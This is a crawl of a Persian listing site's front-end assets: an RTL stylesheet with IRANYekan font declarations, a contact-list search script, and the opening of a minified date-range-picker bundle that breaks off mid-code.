body_size: 2217
content:
@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: bold;
	src: url('fonts/eot/iranyekanwebboldfanum.eot');
	src: url('fonts/eot/iranyekanwebboldfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebboldfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebboldfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 100;
	src: url('fonts/eot/iranyekanwebthinfanum.eot');
	src: url('fonts/eot/iranyekanwebthinfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebthinfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebthinfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 300;
	src: url('fonts/eot/iranyekanweblightfanum.eot');
	src: url('fonts/eot/iranyekanweblightfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanweblightfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanweblightfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: normal;
	src: url('fonts/eot/iranyekanwebregularfanum.eot');
	src: url('fonts/eot/iranyekanwebregularfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebregularfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebregularfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 500;
	src: url('fonts/eot/iranyekanwebmediumfanum.eot');
	src: url('fonts/eot/iranyekanwebmediumfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebmediumfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebmediumfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 800;
	src: url('fonts/eot/iranyekanwebextraboldfanum.eot');
	src: url('fonts/eot/iranyekanwebextraboldfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebextraboldfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebextraboldfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 900;
	src: url('fonts/eot/iranyekanwebblackfanum.eot');
	src: url('fonts/eot/iranyekanwebblackfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebblackfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebblackfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 950;
	src: url('fonts/eot/iranyekanwebextrablackfanum.eot');
	src: url('fonts/eot/iranyekanwebextrablackfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebextrablackfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebextrablackfanum.ttf') format('truetype');
}


body 
{
	direction: rtl;
	font-family: 'iranyekan' !important;
	line-height: 30px;
	font-size: 15px;
}

a,p,h1,h2,h3,h4,h5,h6,li,ul,div,label,button,text,div,
input,
textarea,
.listing-preview .lf-head-btn.formatted .rent-price sup.out-of,
.chat-counter-container, .header-cart-counter
{
	font-family: 'iranyekan' !important;
}

.rtl .job-manager-form div.field { float: none; }
.form-group .job-manager-uploaded-files progress:before {
  border-left: 4px solid #fff;
}
.cts-term-hierarchy label .go-back-btn i {
  transform: rotate(180deg);
}
.select2-container--default .select2-selection--single .select2-selection__clear:before {
  right: -20px;
}
.ui-slider-horizontal .ui-slider-range-min {
  left: 0px;
  right: unset;
}

.header {
  left: 0px;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .header {
    right: 0px;
  }
}

.md-checkbox label:before, .md-checkbox label:after {
  left: 0;
}
.md-checkbox input[type="checkbox"],
.md-checkbox input[type="radio"] {
  margin-right: 10px;
}
.md-checkbox input[type="checkbox"]:checked + label:after,
.md-checkbox input[type="radio"]:checked + label:after {
  transform: rotate(-45deg);
  left: 4px;
  border-right-style: none;
  border-left-style: solid;
}

.pac-container .pac-item span.pac-item-query {
  margin-left: initial;
  padding-right: initial;
}
.pac-container .pac-item span.pac-item-query ~ span {
  margin-right: 22px;
  padding-left: 3px;
}
.pac-container .pac-item:hover {
  padding-right: 20px;
  padding-left: initial;
}
.pac-container .pac-item span.pac-icon-marker {
  margin-left: 7px;
  margin-right: initial;
}
.pac-container .pac-item {
  text-align: right;
}
.lf-nav li:first-child,
.owl-carousel .owl-item,
.owl-stage-outer .owl-stage {
  float: left;
}
.lf-nav li:nth-child(2) {
  float: right;
}
.gallery-nav.section-gallery ul li:first-child,
.lf-item-container .gallery-nav ul li:first-child {
  left: 15px;
  right: unset;
}
.gallery-nav li:first-child {
  float: left;
}
.gallery-nav li:last-child {
  float: right;
}

.lf-item-container .gallery-nav ul li:last-child,
.gallery-nav.section-gallery ul li:last-child {
  right: 15px;
  left: unset;
}
.select2-container--default .select2-selection--single span.select2-selection__arrow {
  left: -5px !important;
}
#content nav.job-manager-pagination ul li,
nav.job-manager-pagination ul li {
  float: right;
}

/* photoswipe */
.pswp {
  left: 0;
  right: unset;
}
.pswp__top-bar,
.pswp__caption__center,
.pswp__caption,
.pswp__counter,
.pswp__share-modal,
.pswp__button--arrow--left,
.pswp__error-msg,
.pswp--ie .pswp__img,
.pswp__img,
.pswp__scroll-wrap,
.pswp__bg {
  left: 0;
  right: unset;
}
.pswp__zoom-wrap {
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
}
.pswp__button--arrow--left:before {
  left: 6px;
  right: unset;
}
.pswp__preloader {
  left: 50%;
  right: unset;
  margin-left: -22px;
  margin-right: unset;
}
.pswp--css_animation .pswp__preloader__icn {
  left: 15px;
  right: unset;
}
.pswp--css_animation .pswp__preloader__donut {
  left: 0;
  right: unset;
  border-left-color: transparent;
  border-right-color: #fff;
}
.pswp__button {
  float: right;
}
.pswp__button--arrow--right {
  right: 0;
  left: unset;
}
.pswp__button--arrow--right:before {
  right: 6px;
  left: unset;
}
.pswp__share-tooltip {
  right: 44px;
  left: unset;
}
a.pswp__share--facebook:before {
  right: 15px;
  left: unset;
}
@media screen and (max-width: 1024px) {
  .pswp__preloader {
    left: auto;
    float: right;
  }
}

.pricing-item .plan-name{
  letter-spacing: 0 !important;
}

.job_listing_packages{
  direction: ltr !important;
}

.select-package{
  direction: rtl !important;
}

.checkbox-plan-list>li:last-child>a>i, .select-plan i{
  transform: rotateY(180deg);
}

.prefix{
  float: left !important;
  padding-right: 3px;
}

.dash-table li:last-child,
.dash-table li:first-child{
  display: inline-flex !important;
}

.event-date{
	direction: ltr;
}
.event-date span.e-month{
	padding-left: 0 !important;
	padding-right: 5px;
}

.listing-preview .lf-head-btn.formatted .rent-price span.value {
    display: contents;
}

.listing-preview .lf-head .lf-head-btn.formatted .rent-price{
	direction: ltr;
}

.listing-preview .lf-head-btn.formatted .rent-price sup.out-of{
	padding-right: 0 !important;
	padding-left: 5px !important;
}

blockquote p{
	letter-spacing: 0 !important;
}

.load-batch-icon a i,
a.taxonomy-back-btn i{
	transform: rotateY(180deg) !important;
}

.daterangepicker.opensright:after {
    left: 10px !important;
    right: auto !important;
}

.daterangepicker.opensright:before {
    left: 9px !important;
    right: auto !important;
}

.daterangepicker .drp-calendar{
    max-width: fit-content !important;
}

.fs-tabs .cts-next:before, .fs-tabs .cts-prev:before,
.go-back-btn i{
  transform: rotateY(180deg);
}

.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{
  margin-left: 18px;
}

.profile-name .listing-rating{
  direction: ltr !important;
}

.material-icons.keyboard_arrow_right:before, .mi.keyboard_arrow_right:before {
    content: "\e314" !important;
}

.open-now .timing-today .expand_more{
  top: 3px !important;
}

#c27-site-wrapper{
  margin-bottom: 0 !important;
}

.fs-tabs .cts-next:before, .fs-tabs .cts-prev:before{
	transform: rotateY(180deg);
}

.items-counter{
	line-height: 18px;
}

.cts-next, .cts-prev {
    padding-left: 25px;
    padding-right: 0 !important;
    transform: rotateY(180deg);
    background-image: -webkit-gradient(linear,right top, left top,from(hsla(0,100%,0%,0)),color-stop(80%, #fff));
    background-image: linear-gradient(135deg,hsla(0,0%,100%,0),#fff 80%) !important;
}

.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 0 !important;
    margin-right: 2px !important;
}

.format-prefix{
	margin-right: 3px;
}

.select2-container--default .select2-selection--single .select2-selection__clear{
	letter-spacing: 50px !important;
}

.clients .lf-nav li:nth-child(2) a {
    left: 50px !important;
}

.clients .lf-nav li:first-child a {
    right: 50px !important;
}

span.e-month-sp {
    margin-right: 3px;
    order: 2;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipetrokala.com/modules/contact-list/public/contact-list-public.js?ver=2.1.1
body_size: 757
content:
function searchContacts() {

    var input, filter, ul, li, i, searchable_content;
    input = document.getElementById('search-contacts');
    filter = input.value.toUpperCase();
    ul = document.getElementById("all-contacts");
    li = ul.getElementsByTagName('li');

    var not_found = 0;
    var contacts_found = 0;

    for (i = 0; i < li.length; i++) {
        searchable_content = li[i].getElementsByClassName("contact-list-main-elements")[0];
        if (searchable_content.textContent.toUpperCase().indexOf(filter) > -1) {
            li[i].style.display = "";
            contacts_found++;
        } else {
            li[i].style.display = "none";
            not_found++;
        }
    }

    if ( input.value == '' ) {
        document.getElementById('contact-list-nothing-found').style.display = 'none';
        document.getElementById('contact-list-contacts-found').style.display = 'none';
    } else if ( li.length == not_found ) {
        document.getElementById('contact-list-nothing-found').style.display = 'block';
        document.getElementById('contact-list-contacts-found').style.display = 'none';
    } else {
        document.getElementById('contact-list-nothing-found').style.display = 'none';
        document.getElementById('contact-list-contacts-found').innerHTML = contacts_found + ' contact' + (contacts_found > 1 ? 's' : '') + ' found.';
        document.getElementById('contact-list-contacts-found').style.display = 'block';
    }

}

function searchAllContacts() {

    var input, filter, ul, li, i, searchable_content;
    input = document.getElementsByClassName('search-all-contacts')[0];
    filter = input.value.toUpperCase();
    ul = document.getElementById('all-contacts');
    li = ul.getElementsByTagName('li');

    var not_found = 0;
    var contacts_found = 0;

    for (i = 0; i < li.length; i++) {
        searchable_content = li[i].getElementsByClassName('contact-list-main-elements')[0];
        if (searchable_content.textContent.toUpperCase().indexOf(filter) > -1) {
            li[i].style.display = "";
            contacts_found++;
        } else {
            li[i].style.display = "none";
            not_found++;
        }
    }

    if (input.value == '') {
        document.getElementsByClassName('contact-list-all-contacts-nothing-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-all-contacts-contacts-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-all-contacts-list')[0].style.display = 'none';
    } else if (li.length == not_found) {
        document.getElementsByClassName('contact-list-all-contacts-nothing-found')[0].style.display = 'block';
        document.getElementsByClassName('contact-list-all-contacts-contacts-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-all-contacts-list')[0].style.display = 'none';
    } else {
        document.getElementsByClassName('contact-list-all-contacts-nothing-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-all-contacts-contacts-found')[0].innerHTML = contacts_found + ' contact' + (contacts_found > 1 ? 's' : '') + ' found.';
        document.getElementsByClassName('contact-list-all-contacts-contacts-found')[0].style.display = 'block';
        document.getElementsByClassName('contact-list-all-contacts-list')[0].style.display = 'block';
    }

}

function searchGroups() {

    var input, filter, ul, li, i, searchable_content;
    input = document.getElementsByClassName('search-groups')[0];
    filter = input.value.toUpperCase();
    ul = document.getElementsByClassName('contact-list-groups')[0];
    li = ul.getElementsByTagName('li');

    var not_found = 0;
    var groups_found = 0;

    for (i = 0; i < li.length; i++) {
        searchable_content = li[i].getElementsByClassName("contact-list-searchable-elements")[0];
        if (searchable_content.textContent.toUpperCase().indexOf(filter) > -1) {
            li[i].style.display = '';
            groups_found++;
        } else {
            li[i].style.display = 'none';
            not_found++;
        }
    }

    if (input.value == '') {
        document.getElementsByClassName('contact-list-no-groups-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-groups-found')[0].style.display = 'none';
    } else if (li.length == not_found) {
        document.getElementsByClassName('contact-list-no-groups-found')[0].style.display = 'block';
        document.getElementsByClassName('contact-list-groups-found')[0].style.display = 'none';
    } else {
        document.getElementsByClassName('contact-list-no-groups-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-groups-found')[0].innerHTML = groups_found + ' group' + (groups_found > 1 ? 's' : '') + ' found.';
        document.getElementsByClassName('contact-list-groups-found')[0].style.display = 'block';
    }

}

function submitContact(f) {
  f.this_is_empty.value='';
  if (f._cl_last_name.value.length == 0) {
    document.getElementsByClassName('contact-list-form-field-required')[0].style.display = 'block';
    document.getElementsByClassName('contact-list-form-wrap')[0].scrollIntoView();    
    return false;
  } else {
    return true;
  }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipetrokala.com/pktemp/assets/dist/frontend.js?ver=2.5.7
body_size: 34951
content:
!function(e){"function"==typeof define&&define.amd?define("frontend",e):e()}(function(){"use strict";function yi(e){return(yi="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var e,t,i,n,a,s,o,r,l,c,d,u,h,p,m,f;function g(){a=Date.now()}function y(){if(!u.matches)return c.css("padding-left",""),void c.css("padding-right","");var e;o.length&&(e=o.get(0).getBoundingClientRect().width+30+"px",c.css(d?"padding-right":"padding-left",e)),l.length&&(e=l.get(0).getBoundingClientRect().width+30+"px",c.css(d?"padding-left":"padding-right",e))}function v(){jQuery(".mylisting-basic-form").each(function(e,t){var i,n;t.dataset.inited||(t.dataset.inited=!0,i=JSON.parse(t.dataset.listingTypes),n=JSON.parse(t.dataset.config),new Vue({el:t,data:{activeType:!1,types:i,targetURL:n.target_url,tabMode:n.tabs_mode,boxShadow:n.box_shadow,formId:n.form_id},created:function(){var e=Object.keys(this.types);e.length&&(this.activeType=this.types[e[0]])},methods:{filterChanged:function(e,t){},hasValidLocation:function(e){},submit:function(){var i=this.activeType.filters,n={type:this.activeType.slug,tab:"search-form"};Object.keys(i).forEach(function(e){var t=i[e];("proximity"!==e||i.lat&&i.lng)&&(t&&void 0!==t.length&&t.length||"number"==typeof t&&t)&&(n[e]=t)});var e=jQuery.param(n).replace(/%2C/g,",");window.location.href="".concat(this.targetURL,"?").concat(e)}}}))})}h=window,p=function(O,F){function n(e,t,i){var n,a,s,o,r,l;if(this.parentEl="body",this.element=F(e),this.startDate=O().startOf("day"),this.endDate=O().endOf("day"),this.minDate=!1,this.maxDate=!1,this.maxSpan=!1,this.autoApply=!1,this.singleDatePicker=!1,this.showDropdowns=!1,this.minYear=O().subtract(100,"year").locale("en").format("jYYYY"),this.maxYear=O().add(100,"year").locale("en").format("jYYYY"),this.showWeekNumbers=!1,this.showISOWeekNumbers=!1,this.showCustomRangeLabel=!0,this.timePicker=!1,this.timePicker24Hour=!1,this.timePickerIncrement=1,this.timePickerSeconds=!1,this.linkedCalendars=!0,this.autoUpdateInput=!0,this.alwaysShowCalendars=!1,this.ranges={},this.opens="right",this.element.hasClass("pull-right")&&(this.opens="left"),this.drops="down",this.element.hasClass("dropup")&&(this.drops="up"),this.buttonClasses="btn btn-sm",this.applyButtonClasses="btn-primary",this.cancelButtonClasses="btn-default",this.locale={direction:"ltr",format:"jYYYY/jMM/jDD",separator:" - ",applyLabel:"ثبت",cancelLabel:"لغو",weekLabel:"W",customRangeLabel:"بازه دلخواه",daysOfWeek:["ی","د","س","چ","پ","ج","ش"],monthNames:["فروردین","اردیبهشت","خرداد","تیر","مرداد","شهریور","مهر","آبان","آذر","دی","بهمن","اسفند"],firstDay:6},this.callback=function(){},this.isShowing=!1,this.leftCalendar={},this.rightCalendar={},"object"===yi(t)&&null!==t||(t={}),"string"==typeof(t=F.extend(this.element.data(),t)).template||t.template instanceof F||(t.template='<div class="daterangepicker"><div class="ranges"></div><div class="drp-calendar left"><div class="calendar-table"></div><div class="calendar-time"></div></div><div class="drp-calendar right"><div class="calendar-table"></div><div class="calendar-time"></div></div><div class="drp-buttons"><span class="drp-selected"></span><button class="cancelBtn" type="button"></button><button class="applyBtn" disabled="disabled" type="button"></button> </div></div>'),this.parentEl=t.parentEl&&F(t.parentEl).length?F(t.parentEl):F(this.parentEl),this.container=F(t.template).appendTo(this.parentEl),"object"===yi(t.locale)&&("string"==typeof t.locale.direction&&(this.locale.direction=t.locale.direction),"string"==typeof t.locale.format&&(this.locale.format=t.locale.format),"string"==typeof t.locale.separator&&(this.locale.separator=t.locale.separator),"object"===yi(t.locale.daysOfWeek)&&(this.locale.daysOfWeek=t.locale.daysOfWeek.slice()),"object"===yi(t.locale.monthNames)&&(this.locale.monthNames=t.locale.monthNames.slice()),"number"==typeof t.locale.firstDay&&(this.locale.firstDay=t.locale.firstDay),"string"==typeof t.locale.applyLabel&&(this.locale.applyLabel=t.locale.applyLabel),"string"==typeof t.locale.cancelLabel&&(this.locale.cancelLabel=t.locale.cancelLabel),"string"==typeof t.locale.weekLabel&&(this.locale.weekLabel=t.locale.weekLabel),"string"==typeof t.locale.customRangeLabel)&&((d=document.createElement("textarea")).innerHTML=t.locale.customRangeLabel,n=d.value,this.locale.customRangeLabel=n),this.container.addClass(this.locale.direction),"string"==typeof t.startDate&&(this.startDate=O(t.startDate,this.locale.format)),"string"==typeof t.endDate&&(this.endDate=O(t.endDate,this.locale.format)),"string"==typeof t.minDate&&(this.minDate=O(t.minDate,this.locale.format)),"string"==typeof t.maxDate&&(this.maxDate=O(t.maxDate,this.locale.format)),"object"===yi(t.startDate)&&(this.startDate=O(t.startDate)),"object"===yi(t.endDate)&&(this.endDate=O(t.endDate)),"object"===yi(t.minDate)&&(this.minDate=O(t.minDate)),"object"===yi(t.maxDate)&&(this.maxDate=O(t.maxDate)),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),"string"==typeof t.applyButtonClasses&&(this.applyButtonClasses=t.applyButtonClasses),"string"==typeof t.applyClass&&(this.applyButtonClasses=t.applyClass),"string"==typeof t.cancelButtonClasses&&(this.cancelButtonClasses=t.cancelButtonClasses),"string"==typeof t.cancelClass&&(this.cancelButtonClasses=t.cancelClass),"object"===yi(t.maxSpan)&&(this.maxSpan=t.maxSpan),"object"===yi(t.dateLimit)&&(this.maxSpan=t.dateLimit),"string"==typeof t.opens&&(this.opens=t.opens),"string"==typeof t.drops&&(this.drops=t.drops),"boolean"==typeof t.showWeekNumbers&&(this.showWeekNumbers=t.showWeekNumbers),"boolean"==typeof t.showISOWeekNumbers&&(this.showISOWeekNumbers=t.showISOWeekNumbers),"string"==typeof t.buttonClasses&&(this.buttonClasses=t.buttonClasses),"object"===yi(t.buttonClasses)&&(this.buttonClasses=t.buttonClasses.join(" ")),"boolean"==typeof t.showDropdowns&&(this.showDropdowns=t.showDropdowns),"number"==typeof t.minYear&&(this.minYear=t.minYear),"number"==typeof t.maxYear&&(this.maxYear=t.maxYear),"boolean"==typeof t.showCustomRangeLabel&&(this.showCustomRangeLabel=t.showCustomRangeLabel),"boolean"==typeof t.singleDatePicker&&(this.singleDatePicker=t.singleDatePicker,this.singleDatePicker&&(this.endDate=this.startDate.clone())),"boolean"==typeof t.timePicker&&(this.timePicker=t.timePicker),"boolean"==typeof t.timePickerSeconds&&(this.timePickerSeconds=t.timePickerSeconds),"number"==typeof t.timePickerIncrement&&(this.timePickerIncrement=t.timePickerIncrement),"boolean"==typeof t.timePicker24Hour&&(this.timePicker24Hour=t.timePicker24Hour),"boolean"==typeof t.autoApply&&(this.autoApply=t.autoApply),"boolean"==typeof t.autoUpdateInput&&(this.autoUpdateInput=t.autoUpdateInput),"boolean"==typeof t.linkedCalendars&&(this.linkedCalendars=t.linkedCalendars),"function"==typeof t.isInvalidDate&&(this.isInvalidDate=t.isInvalidDate),"function"==typeof t.isCustomDate&&(this.isCustomDate=t.isCustomDate),"boolean"==typeof t.alwaysShowCalendars&&(this.alwaysShowCalendars=t.alwaysShowCalendars),0!=this.locale.firstDay)for(var c=this.locale.firstDay;0<c;)this.locale.daysOfWeek.push(this.locale.daysOfWeek.shift()),c--;if(void 0===t.startDate&&void 0===t.endDate&&F(this.element).is(":text")&&(l=a=null,2==(r=(o=F(this.element).val()).split(this.locale.separator)).length?(l=O(r[0],this.locale.format),a=O(r[1],this.locale.format)):this.singleDatePicker&&""!==o&&(l=O(o,this.locale.format),a=O(o,this.locale.format)),null!==l&&null!==a&&(this.setStartDate(l),this.setEndDate(a))),"object"===yi(t.ranges)){for(s in t.ranges){l="string"==typeof t.ranges[s][0]?O(t.ranges[s][0],this.locale.format):O(t.ranges[s][0]),a="string"==typeof t.ranges[s][1]?O(t.ranges[s][1],this.locale.format):O(t.ranges[s][1]),this.minDate&&l.isBefore(this.minDate)&&(l=this.minDate.clone());var d,u=this.maxDate;this.maxSpan&&u&&l.clone().add(this.maxSpan).isAfter(u)&&(u=l.clone().add(this.maxSpan)),u&&a.isAfter(u)&&(a=u.clone()),this.minDate&&a.isBefore(this.minDate,this.timepicker?"minute":"day")||u&&l.isAfter(u,this.timepicker?"minute":"day")||((d=document.createElement("textarea")).innerHTML=s,n=d.value,this.ranges[n]=[l,a])}var h="<ul>";for(s in this.ranges)h+='<li data-range-key="'+s+'">'+s+"</li>";this.showCustomRangeLabel&&(h+='<li data-range-key="'+this.locale.customRangeLabel+'">'+this.locale.customRangeLabel+"</li>"),h+="</ul>",this.container.find(".ranges").prepend(h)}"function"==typeof i&&(this.callback=i),this.timePicker||(this.startDate=this.startDate.startOf("day"),this.endDate=this.endDate.endOf("day"),this.container.find(".calendar-time").hide()),this.timePicker&&this.autoApply&&(this.autoApply=!1),this.autoApply&&this.container.addClass("auto-apply"),"object"===yi(t.ranges)&&this.container.addClass("show-ranges"),this.singleDatePicker&&(this.container.addClass("single"),this.container.find(".drp-calendar.left").addClass("single"),this.container.find(".drp-calendar.left").show(),this.container.find(".drp-calendar.right").hide(),this.timePicker||this.container.addClass("auto-apply")),(void 0===t.ranges&&!this.singleDatePicker||this.alwaysShowCalendars)&&this.container.addClass("show-calendar"),this.container.addClass("opens"+this.opens),this.container.find(".applyBtn, .cancelBtn").addClass(this.buttonClasses),this.applyButtonClasses.length&&this.container.find(".applyBtn").addClass(this.applyButtonClasses),this.cancelButtonClasses.length&&this.container.find(".cancelBtn").addClass(this.cancelButtonClasses),this.container.find(".applyBtn").html(this.locale.applyLabel),this.container.find(".cancelBtn").html(this.locale.cancelLabel),this.container.find(".drp-calendar").on("click.daterangepicker",".prev",F.proxy(this.clickPrev,this)).on("click.daterangepicker",".next",F.proxy(this.clickNext,this)).on("mousedown.daterangepicker","td.available",F.proxy(this.clickDate,this)).on("mouseenter.daterangepicker","td.available",F.proxy(this.hoverDate,this)).on("change.daterangepicker","select.yearselect",F.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.monthselect",F.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.hourselect,select.minuteselect,select.secondselect,select.ampmselect",F.proxy(this.timeChanged,this)),this.container.find(".ranges").on("click.daterangepicker","li",F.proxy(this.clickRange,this)),this.container.find(".drp-buttons").on("click.daterangepicker","button.applyBtn",F.proxy(this.clickApply,this)).on("click.daterangepicker","button.cancelBtn",F.proxy(this.clickCancel,this)),this.element.is("input")||this.element.is("button")?this.element.on({"click.daterangepicker":F.proxy(this.show,this),"focus.daterangepicker":F.proxy(this.show,this),"keyup.daterangepicker":F.proxy(this.elementChanged,this),"keydown.daterangepicker":F.proxy(this.keydown,this)}):(this.element.on("click.daterangepicker",F.proxy(this.toggle,this)),this.element.on("keydown.daterangepicker",F.proxy(this.toggle,this))),this.updateElement()}function R(e,t){return t<6?31:t<11||moment.jIsLeapYear(e)?30:29}return n.prototype={constructor:n,setStartDate:function(e){"string"==typeof e&&(this.startDate=O(e,this.locale.format)),"object"===yi(e)&&(this.startDate=O(e)),this.timePicker||(this.startDate=this.startDate.startOf("day")),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement)),this.maxDate&&this.startDate.isAfter(this.maxDate)&&(this.startDate=this.maxDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.floor(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement)),this.isShowing||this.updateElement(),this.updateMonthsInView()},setEndDate:function(e){"string"==typeof e&&(this.endDate=O(e,this.locale.format)),"object"===yi(e)&&(this.endDate=O(e)),this.timePicker||(this.endDate=this.endDate.add(1,"d").startOf("day").subtract(1,"second")),this.timePicker&&this.timePickerIncrement&&this.endDate.minute(Math.round(this.endDate.minute()/this.timePickerIncrement)*this.timePickerIncrement),this.endDate.isBefore(this.startDate)&&(this.endDate=this.startDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),this.maxSpan&&this.startDate.clone().add(this.maxSpan).isBefore(this.endDate)&&(this.endDate=this.startDate.clone().add(this.maxSpan)),this.previousRightTime=this.endDate.clone(),this.container.find(".drp-selected").html(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.isShowing||this.updateElement(),this.updateMonthsInView()},isInvalidDate:function(){return!1},isCustomDate:function(){return!1},updateView:function(){this.timePicker&&(this.renderTimePicker("left"),this.renderTimePicker("right"),this.endDate?this.container.find(".right .calendar-time select").removeAttr("disabled").removeClass("disabled"):this.container.find(".right .calendar-time select").attr("disabled","disabled").addClass("disabled")),this.endDate&&this.container.find(".drp-selected").html(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.updateMonthsInView(),this.updateCalendars(),this.updateFormInputs()},updateMonthsInView:function(){if(this.endDate){if(!this.singleDatePicker&&this.leftCalendar.month&&this.rightCalendar.month&&(this.startDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.startDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM"))&&(this.endDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.endDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM")))return;this.leftCalendar.month=this.startDate.clone().jDate(2),this.linkedCalendars||this.endDate.month()==this.startDate.month()&&this.endDate.year()==this.startDate.year()?this.rightCalendar.month=this.startDate.clone().jDate(2).add(1,"jMonth"):this.rightCalendar.month=this.endDate.clone().jDate(2)}else this.leftCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&this.rightCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&(this.leftCalendar.month=this.startDate.clone().jDate(2),this.rightCalendar.month=this.startDate.clone().jDate(2).add(1,"jMonth"));this.maxDate&&this.linkedCalendars&&!this.singleDatePicker&&this.rightCalendar.month>this.maxDate&&(this.rightCalendar.month=this.maxDate.clone().jDate(2),this.leftCalendar.month=this.maxDate.clone().jDate(2).subtract(1,"jMonth"))},updateCalendars:function(){var e,t,i,n;this.timePicker&&(this.endDate?(e=parseInt(this.container.find(".left .hourselect").val(),10),t=parseInt(this.container.find(".left .minuteselect").val(),10),i=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0,this.timePicker24Hour||("PM"===(n=this.container.find(".left .ampmselect").val())&&e<12&&(e+=12),"AM"===n&&12===e&&(e=0))):(e=parseInt(this.container.find(".right .hourselect").val(),10),t=parseInt(this.container.find(".right .minuteselect").val(),10),i=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0,this.timePicker24Hour||("PM"===(n=this.container.find(".right .ampmselect").val())&&e<12&&(e+=12),"AM"===n&&12===e&&(e=0))),this.leftCalendar.month.hour(e).minute(t).second(i),this.rightCalendar.month.hour(e).minute(t).second(i)),this.renderCalendar("left"),this.renderCalendar("right"),this.container.find(".ranges li").removeClass("active"),null!=this.endDate&&this.calculateChosenLabel()},renderCalendar:function(e){var t,i=(t="left"==e?this.leftCalendar:this.rightCalendar).month.jMonth(),n=t.month.jYear(),a=t.month.hour(),s=t.month.minute(),o=t.month.second(),r=R(n,i),l=O(n+"/"+(i+1)+"/1","jYYYY/jMM/jDD"),c=O(n+"/"+(i+1)+"/"+r,"jYYYY/jMM/jDD"),d=O(l).subtract(1,"jMonth").jMonth(),u=O(l).subtract(1,"jMonth").jYear(),h=R(u,d),p=l.day();(t=[]).firstDay=l,t.lastDay=c;for(var m=0;m<6;m++)t[m]=[];var f=h-p+this.locale.firstDay+1;h<f&&(f-=7),p==this.locale.firstDay&&(f=h-6);for(var g=O(u+"/"+(d+1)+"/"+f+" 12:"+s+":"+o,"jYYYY/jMM/jDD 